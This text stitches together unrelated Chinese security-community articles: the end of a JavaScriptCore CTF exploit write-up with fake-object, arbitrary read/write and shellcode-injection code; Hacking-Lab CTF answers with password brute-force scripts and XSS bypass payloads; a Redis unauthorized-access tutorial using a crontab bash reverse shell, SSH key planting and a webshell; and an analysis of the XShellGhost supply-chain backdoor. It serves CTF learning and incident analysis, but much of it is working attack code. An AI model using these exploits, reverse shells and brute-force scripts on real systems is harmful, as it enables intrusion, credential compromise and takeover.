Object: 0x7f3280184000 with butterfly (nil) (Structure 0x7f32801bf6c0:[0x2a4e, Object, {pad0:0, pad1:1, pad2:2, pad3:3, pad4:4, pad5:5, pad6:6, pad7:7, pad8:8, m_executable:9}, NonArray, Proto:0x7f32c05f6de8, Leaf]), StructureID: 10830
// unlinkedFunctionExecutable 对象:
Object: 0x7f3280188000 with butterfly (nil) (Structure 0x7f32801bfa80:[0x32be, Object, {m_isBuitinFunction:0, pad1:1, pad2:2, pad3:3, pad4:4, pad5:5, pad6:6, m_identifier:7}, NonArray, Proto:0x7f32c05f6de8, Leaf]), StructureID: 12990
pwndbg> x/6gx 0x00007f3280180010 // fakeObj
0x7f3280180010: 0x00021a0000000000 0x00007f32c0569ae8
0x7f3280180020: 0xfffe000000000000 0x00007f3280184000 // <----- fakeFunctionExecutable
0x7f3280180030: 0x0000000000000000 0x0000000000000000
pwndbg> x/12gx 0x00007f3280184000
0x7f3280184000: 0x0100180000002a4e 0x0000000000000000
0x7f3280184010: 0xfffe000000000000 0xfffe000000000001
0x7f3280184020: 0xfffe000000000002 0xfffe000000000003
0x7f3280184030: 0xfffe000000000004 0xfffe000000000005
0x7f3280184040: 0xfffe000000000006 0xfffe000000000007
0x7f3280184050: 0xfffe000000000008 0x00007f3280188000 // <------ unlinkedFunctionExecutable
pwndbg> x/10gx 0x00007f3280188000
0x7f3280188000: 0x01001800000032be 0x0000000000000000
0x7f3280188010: 0x00020000deadbeef 0xfffe000000000001
0x7f3280188020: 0xfffe000000000002 0xfffe000000000003
0x7f3280188030: 0xfffe000000000004 0xfffe000000000005
0x7f3280188040: 0xfffe000000000006 0x00007f3280180010 // unlinkedFunctionExecutable.m_identifier -> 覆盖成fakeObj;
pwndbg> x/2gx 0x00007f3280180010
0x7f3280180010: 0x00021a0000000000 0x00007f32c0569ae8// Pointer -> 覆盖成要泄露的目标对象arrLeak地址
// Flag| Length
pwndbg> x/wx 0x00007f32c0569ae8
0x7f32c0569ae8: 0x0000b0e4 // <---- 对象的第一个字段就是StructureID,此时被当成函数名输出
最后structureID取nameStr.charCodeAt(9)是因为Function.prototype.toString.call
返回的是整个函数源码,开头为”function “,占去前9个字符。所以第10个字符为函数名。
### 构造任意读写
泄露StructureID后,我们可以仿造泄露StructureID方法一那样构造一个JSArray,只不过现在StructureID填充的是有效的,可以根据Butterfly进行读写。
(1)首先伪造一个driver object,类型为对象类型数组,将driver object 的butterfly 指向victim
object,此时访问driver[1]就可以访问victim
object的butterfly,之后申请一个ArrayWithDouble(浮点数类型)的数组unboxed,通过driver[1] = unboxed
将victim object的butterfly填充为unboxed对象地址,同理此时访问victim[1]就可以访问unboxed object
的butterfly。
这一步我们可以泄露unboxed object的butterfly内容。代码如下:
var victim = [noCoW, 14.47, 15.57];
victim['prop'] = 13.37;
victim['prop_0'] = 13.37;
u32[0] = structureID;
u32[1] = 0x01082309-0x20000;
var container = {
cellHeader: f64[0],
butterfly: victim
};
// build fake driver
var containerAddr = AddrOf(container);
var fakeArrAddr = containerAddr + 0x10;
var driver = FakeObj(fakeArrAddr);
// ArrayWithDouble
var unboxed = [noCoW, 13.37, 13.37];
// leak unboxed butterfly's addr
driver[1] = unboxed;
var sharedButterfly = victim[1];
print("[+] shared butterfly addr: " + hex(f2i(sharedButterfly)));
(2)申请一个ArrayWithContiguous(对象类型)的数组boxed,和第一步一样,将driver[1]覆盖成boxed
object地址就可以通过victim[1] 对boxed object的butterfly进行操作。将第一步泄露的unboxed object
butterfly内容填充到boxed object的butterfly,这样两个对象操作的就是同一个butterfly,可以方便构造新的addrof 和
fakeobj原语。
代码如下:
var boxed = [{}];
driver[1] = boxed;
victim[1] = sharedButterfly;
function NewAddrOf(obj) {
boxed[0] = obj;
return f2i(unboxed[0]);
}
function NewFakeObj(addr) {
unboxed[0] = i2f(addr);
return boxed[0];
}
(3)将driver object的类型修改成浮点型数组类型,将victim object 的butterfly
修改成target_addr+0x10,因为butterfly是指向length和elem0中间,而属性1prop位于butterfly-0x10的位置,访问victim.prop相当于访问butterfly-0x10
=(target_addr+0x10)-0x10=target_addr。
所以通过读写victim.prop就可以实现任意地址的读写,代码如下:
function Read64(addr) {
driver[1] = i2f(addr+0x10);
return NewAddrOf(victim.prop);
}
function Write64(addr, val) {
driver[1] = i2f(addr+0x10);
victim.prop = i2f(val);
}
### 任意代码执行
和v8的利用相似,通过任意读查找wasm_function中rwx区域,通过任意写将shellcode写入该区域即可执行任意代码:
let wasmObjAddr = NewAddrOf(wasmFunc);
let codeAddr = Read64(wasmObjAddr + 0x38);
let rwxAddr = Read64(codeAddr);
print("[+] rwx addr: " + hex(rwxAddr));
var shellcode = [72, 184, 1, 1, 1, 1, 1, 1, 1, 1, 80, 72, 184, 46, 121, 98,
96, 109, 98, 1, 1, 72, 49, 4, 36, 72, 184, 47, 117, 115, 114, 47, 98,
105, 110, 80, 72, 137, 231, 104, 59, 49, 1, 1, 129, 52, 36, 1, 1, 1, 1,
72, 184, 68, 73, 83, 80, 76, 65, 89, 61, 80, 49, 210, 82, 106, 8, 90,
72, 1, 226, 82, 72, 137, 226, 72, 184, 1, 1, 1, 1, 1, 1, 1, 1, 80, 72,
184, 121, 98, 96, 109, 98, 1, 1, 1, 72, 49, 4, 36, 49, 246, 86, 106, 8,
94, 72, 1, 230, 86, 72, 137, 230, 106, 59, 88, 15, 5];
// write shellcode to rwx mem
ArbitraryWrite(rwxAddr, shellcode);
// trigger shellcode to execute
wasmFunc();
exp 代码:<https://github.com/ray-cp/browser_pwn/blob/master/jsc_pwn/FireShell-ctf-2020-The-Return-of-the-Side-Effect/exp.js>
执行效果如下:
## 参考链接
题目环境下载:<https://github.com/De4dCr0w/Browser-pwn/tree/master/Vulnerability%20analyze/FireShell-ctf-2020-The-Return-of-the-Side-Effect>
基础知识及环境搭建:<https://www.anquanke.com/post/id/183804>
gdb和lldb指令对比:<https://lldb.llvm.org/use/map.html>
<https://github.com/ray-cp/browser_pwn/tree/master/jsc_pwn/FireShell-ctf-2020-The-Return-of-the-Side-Effect>
<https://ptr-yudai.hatenablog.com/entry/2020/03/23/105837>
<https://www.thezdi.com/blog/2018/4/12/inverting-your-assumptions-a-guide-to-jit-comparisons>
<https://ptr-yudai.hatenablog.com/entry/2020/03/23/105837>
CVE-2016-4622调试笔记:
<http://turingh.github.io/2016/12/03/CVE-2016-4622%E8%B0%83%E8%AF%95%E7%AC%94%E8%AE%B0/>
WEBKIT JAVASCRIPTCORE的特殊调试技巧:
<https://dwfault.github.io/2019/12/20/WebKit%20JavaScriptCore%E7%9A%84%E7%89%B9%E6%AE%8A%E8%B0%83%E8%AF%95%E6%8A%80%E5%B7%A7/>
<https://googleprojectzero.blogspot.com/2020/09/jitsploitation-two.html> | 社区文章 |
# 3.脚本关
## **1.key又又找不到了**
url:<http://lab1.xseclab.com/xss1_30ac8668cd453e7e387c76b132b140bb/index.php>
点击链接,burp抓包,发送到重放模块,点击go
得到key is : yougotit_script_now
## **2.快速口算**
url:<http://lab1.xseclab.com/xss2_0d557e6d2a4ac08b749b61473a075be1/index.php>
python3脚本
import requests, re
url = 'http://lab1.xseclab.com/xss2_0d557e6d2a4ac08b749b61473a075be1/index.php'
s = requests.session()
c = s.get(url).content
print(c)
c=c.decode('utf-8')#python3一定要加上这一句
r = re.findall(r'[\d]{2,}',c)
r = int(r[0])*int(r[1])+int(r[2])*(int(r[3])+int(r[4]))
c1 = s.post(url, data={'v':r}).content
print(c1.decode('utf-8'))
得到key is 123iohHKHJ%^&*(jkh
## **3.这个题目是空的**
试了一圈最后发现是null
## **4.怎么就是不弹出key呢?**
url:<http://lab1.xseclab.com/xss3_5dcdde90bbe55087eb3514405972b1a6/index.php>
先点了链接发现没反应,审查元素后发现一大段js代码,发现a是个匿名函数,代码中还有禁止弹窗的函数,复制下来,删除前面几个函数,修改打印的值,保存成HTML文件,在浏览器打开
<script>
var a = function () {
var b = function (p, a, c, k, e, r) {
e = function (c) {
return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
};
if (!''.replace(/^/, String)) {
while (c--) r[e(c)] = k[c] || e(c);
k = [
function (e) {
return r[e]
}
];
e = function () {
return '\\w+'
};
c = 1
};
while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
return p
}('1s(1e(p,a,c,k,e,r){e=1e(c){1d(c<a?\'\':e(1p(c/a)))+((c=c%a)>1q?1f.1j(c+1k):c.1n(1o))};1g(!\'\'.1h(/^/,1f)){1i(c--)r[e(c)]=k[c]||e(c);k=[1e(e){1d r[e]}];e=1e(){1d\'\\\\w+\'};c=1};1i(c--)1g(k[c])p=p.1h(1l 1m(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);1d p}(\'Y(R(p,a,c,k,e,r){e=R(c){S(c<a?\\\'\\\':e(18(c/a)))+((c=c%a)>17?T.16(c+15):c.12(13))};U(!\\\'\\\'.V(/^/,T)){W(c--)r[e(c)]=k[c]||e(c);k=[R(e){S r[e]}];e=R(){S\\\'\\\\\\\\w+\\\'};c=1};W(c--)U(k[c])p=p.V(Z 11(\\\'\\\\\\\\b\\\'+e(c)+\\\'\\\\\\\\b\\\',\\\'g\\\'),k[c]);S p}(\\\'G(B(p,a,c,k,e,r){e=B(c){A c.L(a)};E(!\\\\\\\'\\\\\\\'.C(/^/,F)){D(c--)r[e(c)]=k[c]||e(c);k=[B(e){A r[e]}];e=B(){A\\\\\\\'\\\\\\\\\\\\\\\\w+\\\\\\\'};c=1};D(c--)E(k[c])p=p.C(I J(\\\\\\\'\\\\\\\\\\\\\\\\b\\\\\\\'+e(c)+\\\\\\\'\\\\\\\\\\\\\\\\b\\\\\\\',\\\\\\\'g\\\\\\\'),k[c]);A p}(\\\\\\\'t(h(p,a,c,k,e,r){e=o;n(!\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\'.m(/^/,o)){l(c--)r[c]=k[c]||c;k=[h(e){f r[e]}];e=h(){f\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\w+\\\\\\\\\\\\\\\'};c=1};l(c--)n(k[c])p=p.m(q s(\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\b\\\\\\\\\\\\\\\'+e(c)+\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\b\\\\\\\\\\\\\\\',\\\\\\\\\\\\\\\'g\\\\\\\\\\\\\\\'),k[c]);f p}(\\\\\\\\\\\\\\\'1 3="6";1 4="7";1 5="";8(1 2=0;2<9;2++){5+=3+4}\\\\\\\\\\\\\\\',j,j,\\\\\\\\\\\\\\\'|u|i|b|c|d|v|x|y|j\\\\\\\\\\\\\\\'.z(\\\\\\\\\\\\\\\'|\\\\\\\\\\\\\\\'),0,{}))\\\\\\\',H,H,\\\\\\\'|||||||||||||||A||B||M||D|C|E|F||I||J|G|N|O||P|Q|K\\\\\\\'.K(\\\\\\\'|\\\\\\\'),0,{}))\\\',X,X,\\\'||||||||||||||||||||||||||||||||||||S|R|V|W|U|T|Y|13|Z|11|14|12|10|19|1a|1b|1c\\\'.14(\\\'|\\\'),0,{}))\',1t,1u,\'|||||||||||||||||||||||||||||||||||||||||||||||||||||1e|1d|1f|1g|1h|1i|1v|1s|1l||1m|1n|1o|1r|1k|1j|1q|1p|1w|1x|1y|1z\'.1r(\'|\'),0,{}))', 62, 98, '|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||return|function|String|if|replace|while|fromCharCode|29|new|RegExp|toString|36|parseInt|35|split|eval|62|75|53|var|slakfj|teslkjsdflk|for'.split('|'), 0, {
});
var d = eval(b);
alert('key is first 14 chars' + '\n'+d.substr(0,14));
}()
</script>
得到slakfjteslkjsd
## **5.逗比验证码第一期**
url:<http://lab1.xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/index.php>
首先观察验证码,发现可以重复使用
第一种方法:Python3脚本,记得要改cookie和验证码的值,要匹配,用自己网站的就可
得到密码为1238,key is LJLJL789sdf#@sd
import requests
import re
s=requests.Session()
url="http://lab1.xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/login.php"
head={'cookie':'PHPSESSID=21949ea3cea7b84b9bf57f8d4b449a63'}
for num in range(1000,10000):
data={'username':'admin','pwd':num,'vcode':'99QZ','submit':'submit'}
res=s.post(url,data=data,headers=head).content.decode('utf-8')
if u'pwd error' in res:
print('正在尝试',num,'-----密码错误!')
if u'vcode error' in res:
print('验证码错误,请重新查看并输入正确验证码!')
# print(res)
if u'error' not in res:
print(num,'-------正确')
print(res)
break
第二种方法:用burp爆破
## **6.逗比验证码第二期**
url:<http://lab1.xseclab.com/vcode2_a6e6bac0b47c8187b09deb20babc0e85/index.php>
将验证码参数设置为空
得到密码为1228,key is LJLJL789ss33fasvxcvsdf#@sd
第一种方法:Python3脚本
import requests
import re
s=requests.Session()
url="http://lab1.xseclab.com/vcode2_a6e6bac0b47c8187b09deb20babc0e85/login.php"
head={'cookie':'PHPSESSID=844e5142519e671ce9180b9a47588675'}
for num in range(1000,10000):
data={'username':'admin','pwd':num,'vcode':'','submit':'submit'}
res=s.post(url,data=data,headers=head).content.decode('utf-8')
if u'pwd error' in res:
print('正在尝试',num,'-----密码错误!')
if u'vcode error' in res:
print('验证码错误,请重新查看并输入正确验证码!')
# print(res)
if u'error' not in res:
print(num,'-------正确')
print(res)
break
第二种方法:用burp爆破,将验证码参数设置为空
## **7.逗比的验证码第三期(SESSION)**
url:<http://lab1.xseclab.com/vcode3_9d1ea7ad52ad93c04a837e0808b17097/index.php>
提示说的是要保持session
第一个使用python3脚本
得到密码1298, key is LJLJLfuckvcodesdf#@sd
import requests
import re
s=requests.Session()
url="http://lab1.xseclab.com/vcode3_9d1ea7ad52ad93c04a837e0808b17097/login.php"
head={'session':'PHPSESSID=d369965b1284d87405231a4a5763cddc'}
for num in range(1000,10000):
data={'username':'admin','pwd':num,'vcode':'','submit':'submit'}
res=s.post(url,data=data,headers=head).content.decode('utf-8')
if u'pwd error' in res:
print('正在尝试',num,'------密码错误!')
if u'vcode error' in res:
print('验证码错误!')
break
if u'error' not in res:
print(num,'----密码破解成功!')
print(res)
break
第二个使用python2脚本
import requests
s = requests.Session()
url = "http://lab1.xseclab.com/vcode3_9d1ea7ad52ad93c04a837e0808b17097/login.php"
header = {"Cookie": "PHPSESSID=09462a3c9f8553aa536d87ab8b3c6614"}
for pwd in range(1000,10000):
payload = {'username': 'admin', 'pwd':pwd ,'vcode': ''}
r = s.post(url,headers=header,data=payload).content
if r.count("key"):
print r,pwd
第三个使用burp爆破,方法同
## **8.微笑一下就能过关了**
url:<http://lab1.xseclab.com/base13_ead1b12e47ec7cc5390303831b779d47/index.php>
查看源代码我们可以发现一个超链接,打开这个超链接是PHP源代码,
发现必须满足以下条件
1.必须对"^_^"赋值
2."^_^"的值不能有 . % [0-9] http https ftp telnet 这些东西
3.$_SERVER['QUERY_STRING'],即"^_^=(输入的值)"这个字符串不能有 _ 这个字符
4.满足$smile!=0
5.file_exists ($_GET['^_^'])必须为0.也就是$_GET['^_^']此文件不存在
6."$smile"必须等于"(●'◡'●)".也就是file_get_contents($_GET['^_^'])必须为"(●'◡'●)"
既要对"^_^"赋值,又得想办法去掉"^_^"中的"_",那么可以采用Url编码变为"%5f".所以我们输入就应该为 "^%5f^".
代码把 http https ftp telnet 这些给过滤了,而又要求通过file_get_contents()取出$_GET['^_^']里的值.但,$_GET['^_^']又必须不存在.所以$_GET['^_^']只能是字符串"(●'◡'●)",不可能是文件名.那么file_get_contents()里的参数应该是啥呢.查了一下,发现data://完美符合.所以我们输入就应该为"^%5f^=data:,(●'◡'●)"
<http://lab1.xseclab.com/base13_ead1b12e47ec7cc5390303831b779d47/index.php?^%5f^=data:,(●'◡'●>)
得到key:hkjasfhsa*&IUHKUH
## **9.逗比的手机验证码**
url :<http://lab1.xseclab.com/vcode5_mobi_5773f3def9f77f439e058894cefc42a8/>
点击获取验证码,并填入5141
返回之前的界面再获取一次验证码,换为这个手机号重新登陆
得到key is LJLJLGod!@@sd
## **10.基情燃烧的岁月**
url:<http://lab1.xseclab.com/vcode6_mobi_b46772933eb4c8b5175c67dbc44d8901/>
burp抓包,根据提示三位数密码 首位不为0,进行爆破,得到前任的手机号码是:13399999999
继续用13399999999进行爆破,得到flag is {LKK8*(!@@sd}
## **11.验证码识别**
url:<http://lab1.xseclab.com/vcode7_f7947d56f22133dbc85dda4f28530268/index.php>
使用pkav神器
首先使用burp抓包,并且复制到pkav的请求包模块,进行设置
进行重放设置
验证码识别设置
重放选项设置
点击长度即可自动排序,得到flag{133dbc85dda4aa**)}
## **12.XSS基础关**
url:<http://lab1.xseclab.com/realxss1_f123c17dd9c363334670101779193998/index.php>
右键查看源代码,点击[../xssjs/xss_check.php](http://lab1.xseclab.com/xssjs/xss_check.php)链接,查看代码
构造payload:
<script>alert(HackingLab)</script>
得到key is: myxssteststart!
## **13.XSS基础2:简单绕过**
url:<http://lab1.xseclab.com/realxss2_bcedaba7e8618cdfb51178765060fc7d/index.php>
构造payload:
<img src=x onerror="alert(HackingLab)">
得到key is: xss2test2you
## **14.XSS基础3:检测与构造**
url:<http://lab1.xseclab.com/realxss3_9b28b0ff93d0b0099f5ac7f8bad3f368/index.php>
第一个输入框中输入的内容提交后会写入第二个文本框内,但是写入前做了处理,当 value 为敏感字符串时,出现的敏感字符串反而不会被过滤
构造payload:
alert' onmouseover=alert(HackingLab)>
得到key is: xss3test2youOK_striptag
## **15.Principle很重要的XSS**
url:<http://lab1.xseclab.com/realxss4_9bc1559999a87a9e0968ad1d546dfe33/index.php>
首先输入`javascript:alert(1)`,被屏蔽
尝试绕过 `javasc<c>ript:alert(1)`
结果却被屏蔽,有以下两种情况:
1.后端代码是先匹配删除掉括号再进行的关键词查找
2.alert被屏蔽
先测试下第二个情况`javasc<c>ript:al<c>ert(1)`
可以看到插入进去
并弹窗
构造payload:`javasc<c>ript:al<c>ert(HackingLab)`
得到key is: xss4isnoteasy
另外的payload
空格 的情况有点特殊,应该是正则表达但是也是可以绕过的
只要空格前面有字符就会被屏蔽
那么我们把空格放在第一个
test
正常通过
那么试试是不是屏蔽了所有空格
test
事实证明只会屏蔽第一个空格
那么构建如下payload
' onmouseover=al<c>ert(HackingLab)>
'onmouseover=al<c>ert(HackingLab)>
成功弹窗!
文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。
免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。
转载声明:儒道易行
拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。 | 社区文章 |
### 0x01 redis介绍
Redis是一个开源的使用ANSI C语言编写、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API。从2010年3月15日起,Redis的开发工作由VMware主持。从2013年5月开始,Redis的开发由Pivotal赞助。
Redis因配置不当可以未授权访问。攻击者无需认证访问到内部数据,可导致敏感信息泄露,也可以恶意执行flushall来清空所有数据。
攻击者可通过EVAL执行lua代码,或通过数据备份功能往磁盘写入后门文件。
如果Redis以root身份运行,可以给root账户写入SSH公钥文件,直接通过SSH登录受害服务器。
### 0x02 本地漏洞环境搭建
靶机:CentOS6.5
##### CentOS安装redis:
wget http://download.redis.io/releases/redis-3.2.0.tar.gz
tar xzf redis-3.2.0.tar.gz
cd redis-3.2.0
make
修改配置文件,使可以远程访问:
vim redis.conf
bind 127.0.0.1前面加上#号 protected-mode设为no
启动redis-server
./src/redis-server redis-conf
默认的配置是使用6379端口,没有密码。这时候会导致未授权访问然后使用redis权限写文件。
### 0x03 攻击测试
nmap扫描服务器开启端口
#### 1.redis基本命令
连接redis:
redis-cli -h 192.168.63.130
查看redis版本信息、一些具体信息、服务器版本信息等等:
192.168.63.130:6379>info
将变量x的值设为test:
192.168.63.130:6379>set x "test"
是把整个redis数据库删除,一般情况下不要用!!!
192.168.63.130:6379>flushall
查看所有键:
192.168.63.130:6379>KEYS *
获取默认的redis目录、和rdb文件名:可以在修改前先获取,然后走的时候再恢复。
192.168.63.130:6379>CONFIG GET dir
192.168.63.130:6379>CONFIG GET dbfilename
#### 2.攻击的几种方法
##### (1).利用计划任务执行命令反弹shell
在redis以root权限运行时可以写crontab来执行命令反弹shell
先在自己的服务器上监听一个端口
nc -lvnp 7999
然后执行命令:
root@kali:~# redis-cli -h 192.168.63.130
192.168.63.130:6379> set x "\n* * * * * bash -i >& /dev/tcp/192.168.63.128/7999 0>&1\n"
OK
192.168.63.130:6379> config set dir /var/spool/cron/
OK
192.168.63.130:6379> config set dbfilename root
OK
192.168.63.130:6379> save
OK
nc监听端口已经反弹回来shell
ps:此处使用bash反弹shell,也可使用其他方法
[反弹shell的几种姿势](http://zhuling.wang/index.php/archives/62/)
##### (2).写ssh-keygen公钥然后使用私钥登陆
在以下条件下,可以利用此方法
1. Redis服务使用ROOT账号启动
2. 服务器开放了SSH服务,而且允许使用密钥登录,即可远程写入一个公钥,直接登录远程服务器。
首先在本地生成一对密钥:
root@kali:~/.ssh# ssh-keygen -t rsa
然后redis执行命令:
192.168.63.130:6379> config set dir /root/.ssh/
OK
192.168.63.130:6379> config set dbfilename authorized_keys
OK
192.168.63.130:6379> set x "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDKfxu58CbSzYFgd4BOjUyNSpbgpkzBHrEwH2/XD7rvaLFUzBIsciw9QoMS2ZPCbjO0IZL50Rro1478kguUuvQrv/RE/eHYgoav/k6OeyFtNQE4LYy5lezmOFKviUGgWtUrra407cGLgeorsAykL+lLExfaaG/d4TwrIj1sRz4/GeiWG6BZ8uQND9G+Vqbx/+zi3tRAz2PWBb45UXATQPvglwaNpGXVpI0dxV3j+kiaFyqjHAv541b/ElEdiaSadPjuW6iNGCRaTLHsQNToDgu92oAE2MLaEmOWuQz1gi90o6W1WfZfzmS8OJHX/GJBXAMgEgJhXRy2eRhSpbxaIVgx root@kali\n\n\n"
OK
192.168.63.130:6379> save
OK
save后可以直接利用公钥登录ssh
##### (3).往web物理路径写webshell
当redis权限不高时,并且服务器开着web服务,在redis有web目录写权限时,可以尝试往web路径写webshell
执行以下命令
192.168.63.130:6379> config set dir /var/www/html/
OK
192.168.63.130:6379> config set dbfilename shell.php
OK
192.168.63.130:6379> set x "<?php phpinfo();?>"
OK
192.168.63.130:6379> save
OK
即可将shell写入web目录(web目录根据实际情况)
### 0x04 安全配置
* 限制登录ip
* 添加密码
* 修改默认端口
著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。
作者:p0
链接:http://p0sec.net/index.php/archives/69/ | 社区文章 |
# 【安全报告】XShellGhost事件技术回顾报告
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
****
**0x00 背景介绍**
8月份,NetSarang公司(NetSarang Computer, Inc.
是一家致力于全球安全连接解决方案领域的研发的公司,产品和服务覆盖全球90多个国家。)与安全厂商卡巴斯基联合发布声明,
”在2017年7月18日发布的全线产品在内的版本,均被植入了一份后门性质的恶意代码,该后门可能可以被攻击者直接利用”。
该事件被称为“ **XShellGhost**
”事件,“XShellGhost”被定性为因入侵感染供应链厂商引发的大范围安全事件,将直接导致使用NetSarang系列软件用户成为被远程控制的受害者。
360CERT获悉此事件后对该事件展开了分析,确认NetSarang公司在2017年7月18发布的Xmanager, Xshell, Xftp,
Xlpd等产品中的 **nssock2.dll** 模块中被植入了恶意代码。
本报告是360CERT对事件中所使用的攻击技术的一个回顾和总结。
**0x01 事件概述**
8月7日,NetSarang公司发布安全公告,称其最近更新(7月18日)的Xmanager
Enterprise、Xmanager、Xshell、Xftp、Xlpd五款软件存在安全漏洞,并表示8月5日已经发布了修复版本。
随后,经安全研究人员分析发现NetSarang公司在7月18日发布的nssock2.dll模块中被植入了恶意代码,直接影响到使用该系列软件的用户。
8月16日,NetSarang公司与安全厂商卡巴斯基联合发布声明,披露了恶意代码的相关信息。NetSarang公司并未解释漏洞的成因,外部分析可能是在产品发布生命周期被攻击,导致7月18日的版本被植入后门。
****
**0x02 官方声明**
长期以来为应对层出不穷的网络攻击,NetSarang公司采取了一系列的方法和举措来强化自身产品线的安全性,避免被恶意代码感染、商业间谍组织渗入的情况发生。
遗憾的是,在2017年7月18日发布的全线产品在内的版本,均被植入了一份后门性质的恶意代码,该后门可能可以被攻击者直接利用。
我们深知,客户和用户的安全是我们公司最高的优先级和根本,更是我们的职责所在。当今世界,通过攻击商业、合法性质的软件来获利或蓄意攻击其用户的攻击团伙和组织正在日益增长是一个真切的现实问题,在这里,NetSarang会和其它计算机软件行业里的公司一样,认真的应对这一挑战。
NetSarang致力于保护用户的隐私安全,且已经整合了一套坚实的体系来保证不会再有类似的具有安全缺陷的产品被输送到用户手中。NetSarang会继续评估和改进我们的安全,这不仅仅是为了打击来自世界各处的网络间谍团伙,更是为了让公司的忠实用户能够继续信任我们。”
目前Kaspersky的产品已经支持检测名为“Backdoor.Win32.ShadowPad.a”的ShadowPad样本。
Kaspersky实验室建议用户尽快更新到NetSarang产品软件的最新版本,在最新版本中恶意代码已经被移除,此外建议检测系统是否有对应的恶意域名访问记录。相关的C2域名和后门恶意代码技术信息已经在相关的技术报告中提及。
注:更多信息可以见[参考7]
****
**0x03 事件影响面**
**1.影响面**
该事件属于重大网络安全事件,实际影响范围广。
安全预警等级:橙色预警
**2.影响版本**
根据官方安全通告,确定涉及如下版本:
**Xmanager Enterprise 5.0 Build 1232**
**Xmanager 5.0 Build 1045**
**Xshell 5.0 Build 1325**
**Xshell 5.0 Build 1322**
**Xftp 5.0 Build 1218**
**Xlpd 5.0 Build 1220**
****
**0x04 恶意代码技术细节**
**1.整体流程**
受害者在安装,启动了带有后门的客户端后,nssock2.dll模块中的攻击代码会以Shellcode形式在后台被调用解密执行。
该Shellcode分为多加密块,基于插件模型架构,各模块之间负责不同功能且协调工作、相互调用,实际分析后发现中间存在大量对抗设计,隐秘性较强,该后门还包含了如下几个特点:
**无自启动项,无独立落地文件**
**存在花指令和部分加密函数设计**
**多种通信协议的远程控制**
**主动发送受害主机基本信息**
**通过特定的DGA(域名生成算法)产生的DNS域名传送至远程命令控制服务器**
**C &C服务器可动态下发任意代码至用户机器执行**
整体流程如下图所示:
后门的整体流程大致分为以下9个步骤:
1\. Xshell启动后会加载动态链接库nssock2.dll。
2\. 在DllMain执行前由全局对象构造启动引子代码。
3\. 引子代码主要功能就是解密shellcode1并跳转到入口处执行。
4\. shellcode1(loader)加载shellcode2。
5\. shellcode2中将搜集用户信息构造DNS
TXT包传送至根据年份和月份生成的DGA域名,同时接收解密shellcode3的key并写入注册表,一旦注册表中查询到对应的值随即解密shellcode3并执行。
6\. Shellcode3(loader)主要负责加载Root模块并跳转到入口处执行。
7\. Root被加载后接着分别加载Plugin,Config,Install,Online和DNS模块。
8\. Install模块会创建svchost.exe并把Root模块注入,实现持久化运行。
9\. Online模块会根据其配置初始化网络相关资源,向指定服务地址发送信息,并等待云端动态下发代码进行下一步攻击。
**2.Shellcode1(Loader)**
该后门是基于插件模式开发的,Root模块提供了插件的基本框架,各插件之间会相互调用,而在各个插件加载时都会多次用到同一个loader,loader中的代码中加入了化指令进行干扰,具体实现细节为如下8个步骤:
1\. 获取kernel32基地址。
2\. 获取所需相关函数地址(Loadlibary、GetProcAddress、VirtualAlloc、Sleep)。
3\. 申请空间,解密数据存储到申请的空间。
4\. 修复重定位。
5\. 填写导入表。
6\. 在函数头部判断是否下了INT3断点。
7\. 加密IAT项,手法比较简单,仅是将原API地址求补。
8\. 跳向shellcode入口
**3.Shellcode2**
Shellcode2主要作用就是将搜集的数据传出,并接收服务端传来的key解密shellcode3,执行后门的核心部分,Shellcode2实现细节如下:
1\. Shellcode2首先创建工作线程。
2\. 工作线程首先获取VolumeSerialNumber值并且异或0xD592FC92 这个值用来创建注册表项。
3\. 创建注册表项,位置为HKEY_CURRENT_USERSOFTWARE-[0-9](步骤2生成的数值)。
4\. 通过RegQueryValueExA查询步骤3创建注册表中Data键的值。
5\. 如果注册表Data已经存放key会直接用key解密shellcode3并执行。
6\. 不存在key则继续执行下面的循环,当不满足时间条件时循环每隔10秒获取一次时间, 满足时间条件时进入主流程执行步骤7。
7\. 主流程首先根据当前时间生成DGA域名 ,当前8月时间为nylalobghyhirgh.com
部分年份-月份生成的域名对应关系如下:
8\. 接着根据获取的当前网络、hostName 、DomainName 、UserNmae用特定算法生成字符串构造DNS_TXT数据包并向8.8.8.8
| 8.8.4.4 | 4.2.2.1 | 4.2.2.2 | 当前时间DGA域名
发送,然后等待服务器返回数据(解密Shellcode3的key)。此外,通过对12个域名分析NS解析情况后发现,
7月开始被注册解析到qhoster.net的NS Server上,所以猜测这个恶意代码事件至少是从7月开始的。
9\.
当接收到服务器的数据包后设置注册表Data数据,然后解密Shellcode3,Shellcode3依然是一个loader,该loader加载Root模块,其loader功能同上述的细节相同。
**4.Module Root**
Root模块是后门的关键部分,为其它模块提供了基本框架和互相调用的API,其中会加载五个模块分别为:Plugin、Online、Config、Install、DNS。
将自身函数表地址共享给其他模块使用,主要这些API主要涉及到一些模块加载、加解密等功能。
搜索5个模块Plugin、Online、Config、Install、DNS中的Install模块,还是可以通过跟上文一样,使用同样的Loader加载。
具体流程上:
1\. 解密后可以一个个dump下来
2\. 尝试调用Install模块(0x67):
**5.Module Install**
Install负责把RootModule的Code注入到傀儡进程中和Online模块的初始化。
相关细节操作:
